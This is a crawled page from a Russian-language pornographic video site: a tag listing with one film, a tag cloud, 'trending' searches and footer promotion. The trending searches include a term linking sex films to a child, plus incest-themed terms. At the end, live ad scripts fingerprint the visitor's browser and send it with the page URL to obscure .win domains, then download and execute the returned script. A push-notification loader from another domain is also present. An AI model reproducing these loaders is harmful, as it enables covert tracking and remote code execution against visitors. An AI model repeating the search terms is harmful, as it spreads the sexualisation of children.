

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/spravka/
body_size: 7866
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом справка на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769012943" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/spravka/" rel="alternate" type="application/rss+xml"/>
    <link rel="canonical" href="https://pornoreka.tv/tags/spravka/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/spravka/"/>
    <meta property="og:url" content="https://pornoreka.tv/tags/spravka/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом справка		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (1)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/spravka/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/7075/skoraya-sex-pomoshch-skoraya-seks-pomoshch-russkiy-porno-film/" title="Скорая Sex помощь (Скорая секс помощь) русский порно фильм" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7075/426x240/3.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7075/650x366/3.jpg" alt="Скорая Sex помощь (Скорая секс помощь) русский порно фильм"  data-preview="https://pornoreka.tv/get_file/1/61de21ba5de5539c1a719a33c6cfa342/7000/7075/7075.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7075" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7075" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Скорая Sex помощь (Скорая секс помощь) русский порно фильм
															</strong>
							<div class="wrap">
								<div class="duration">1:15:35</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">497K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/%D1%80%D0%B5%D1%82%D1%80%D0%BE-%D1%81%D0%B5%D0%BA%D1%81-%D0%BA%D0%B8%D0%BD%D0%BE-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%B5-%D1%81-%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%BE%D0%BC/">
                    ретро секс кино русское с ребенком
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%84%D1%83%D1%82-%D1%84%D0%B5%D1%82%D0%B8%D1%88-%D0%BA%D0%B0%D0%B1%D0%BB%D1%83%D0%BA%D0%B8-%D0%B1%D0%BE%D1%81%D0%BE%D0%BD%D0%BE%D0%B6%D0%BA%D0%B8/">
                    фут фетиш каблуки босоножки
                </a>
                                            <a href="https://pornoreka.tv/search/pussy-creampie/">
                    pussy creampie
                </a>
                                            <a href="https://pornoreka.tv/search/domashnyaya--seks--vecherinka--svingerov--v--anal--s--4--bolshimi/">
                    domashnyaya-seks-vecherinka-svingerov-v-anal-s-4-bolshimi
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%B5%D0%BC%D1%8C%D1%8F-%D0%B2-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D0%B5/">
                    семья в деревне
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0-%D0%B2%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0/">
                    екатерина волкова
                </a>
                                            <a href="https://pornoreka.tv/search/taboo-stepmom/">
                    taboo stepmom
                </a>
                                            <a href="https://pornoreka.tv/search/wife-group/">
                    wife group
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C-%D0%BD%D0%B0-%D0%B4%D0%BE%D0%BC%D1%83/">
                    учитель на дому
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BA%D1%80%D0%B5%D0%BC%D0%BF%D0%B0%D0%B9-%D0%B2-%D0%BA%D0%B8%D1%81%D0%BA%D1%83/">
                    кремпай в киску
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%8D%D1%80%D0%BE%D1%82%D0%B8%D0%BA%D0%B0-%D0%BA%D0%B8%D0%BD%D0%BE-%D1%81-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%B8%D0%BC-%D0%B2-%D0%BE%D0%B7%D0%B5%D1%80%D0%BE/">
                    эротика кино с переводим в озеро
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B1%D1%80%D0%B0%D1%82-%D0%B8-%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0-%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B-%D1%81/">
                    брат и сестра сексуальные фильмы с
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: справка . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на ХУЯМБА все порно видео по тегу <strong>справка</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2393
content:
